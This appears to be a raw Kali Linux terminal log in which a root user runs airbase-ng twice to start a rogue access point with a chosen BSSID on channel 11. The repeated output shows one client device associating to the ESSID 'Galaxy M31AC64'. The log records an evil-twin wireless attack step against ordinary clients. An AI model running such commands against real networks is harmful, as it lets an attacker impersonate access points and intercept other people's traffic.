 (root㉿kali)-[/home/kali/Desktop]
# airbase-ng -a CA:99:77:DE:3F:DE -c 11 wlan0
19:52:41 Created tap interface at3
19:52:41 Trying to set MTU on at3 to 1500
19:52:41 Access Point with BSSID CA:99:77:DE:3F:DE started.
19:53:00 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:03 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:06 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:09 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:12 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:15 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:18 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:20 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:23 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
19:53:26 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
^X
^Z
zsh: suspended airbase-ng -a CA:99:77:DE:3F:DE -c 11 wlan0
(root㉿kali)-[/home/kali/Desktop]
# airbase-ng -a CA:99:77:DE:3F:DE -c 11 wlan0
20:03:05 Created tap interface at4
20:03:05 Trying to set MTU on at4 to 1500
20:03:05 Access Point with BSSID CA:99:77:DE:3F:DE started.
20:04:00 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:03 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:06 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:09 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:12 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:15 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:18 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
20:04:38 Client BE:2F:B6:CC:9E:B7 associated (WPA2;CCMP) to ESSID: "Galaxy M31AC64"
^Z